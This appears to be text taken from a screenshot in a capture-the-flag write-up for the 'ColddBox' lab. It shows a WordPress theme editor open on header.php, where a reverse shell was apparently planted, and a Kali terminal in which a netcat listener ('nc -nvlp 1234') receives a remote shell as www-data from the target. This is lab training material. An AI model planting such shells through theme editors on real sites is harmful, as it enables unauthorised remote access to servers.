 Edit Themes ‹ ColddBox — W
coldbox.thm/wp-content/
coldbox.thm/wp-content/themes/twentyfifteen/header.php
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
coldbox.thm
┌──(root㉿kali)-[/home/kali/thm/coldbox/exploits]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.80.228] from (UNKNOWN) [10.10.192.35] 39436
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
23:41:54 up 23 min, 0 users, load average: 0.00, 0.01, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$